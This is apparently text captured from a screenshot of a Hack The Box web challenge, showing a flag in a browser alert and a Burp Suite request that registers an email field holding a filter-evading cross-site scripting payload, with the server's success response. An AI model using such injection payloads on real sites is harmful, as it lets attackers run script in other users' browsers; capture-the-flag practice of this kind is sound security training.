 Spooky
94.237.61.242:52515 says
HTB{al3rt5_c4n_4nd_w1l1_c4us3_jumpsc4r35!!}
OK
Know More
Support
New
New
New
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Repeater JWT Editor Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organi
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /api/register HTTP/1.1
2 Host: 94.237.61.242:52515
3 Content-Length: 58
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.61.242:52515
9 Referer: http://94.237.61.242:52515/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"email":"<img onerror=eval('al&#x5c;u0065rt(1)') src=a>"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.8
3 Date: Fri, 11 Jul 2025 08:03:11 GMT
4 Content-Type: application/json
5 Content-Length: 17
6 Connection: close
7
8 {
"success":true
}
9